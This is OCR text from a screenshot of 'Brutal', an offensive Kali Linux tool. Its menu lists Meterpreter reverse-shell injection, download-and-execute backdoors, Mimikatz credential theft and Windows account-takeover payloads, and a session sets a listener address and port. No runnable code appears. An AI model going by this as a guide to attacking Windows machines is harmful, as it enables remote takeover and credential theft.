 1
2
3
4
19% 16:19
kali@kali: ~/Brutal
File Actions Edit View Help
Brutal
| Brutall Created By : Edo Maland ( Screetsec ) /
| Version : 1.0 /
| Codename : Reaper /
| Follow me on Github : @Screetsec /
| Dracos Linux : dracos-linux.org /
[01] Meterpreter Reverse TCP Injection using Powershell
[02] Download and Execute Backdoor
[03] Get Credential information With Mimikatz [ Send to gm
[04] Retrieve lots of passwords stored on a local computer
[05] Payload Prank for attack computer [ Fun with Windows
[06] Payload to Manage Windows [ add user,rdp enable,telne
[07] Attacking Windows [ At your Own Risk ]
[08] Help and Tutorials
[09] Credits
[10] Exit
Screetsec@Brutal: >> 1
SET LHOST : 192.168.1.6
SET LPORT : 443
PAYLOAD
Available Payloads:
Pick Option
windows/shell_bind_tcp
windows/shell/reverse_tcp
windows/meterpreter/reverse_tcp
windows/meterpreter/reverse_tcp_dns
windows/meterpreter/reverse_http
windows/meterpreter/reverse_https
Cancel OK
File System